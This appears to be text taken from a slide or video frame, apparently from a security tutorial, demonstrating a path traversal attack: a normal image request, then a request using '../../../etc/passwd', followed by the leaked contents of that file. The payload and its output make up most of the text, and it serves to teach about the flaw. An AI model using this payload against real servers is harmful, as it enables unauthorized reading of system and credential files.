 Path Traversal
/loadImage?filename=gift.png
/loadImage?filename=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
snyk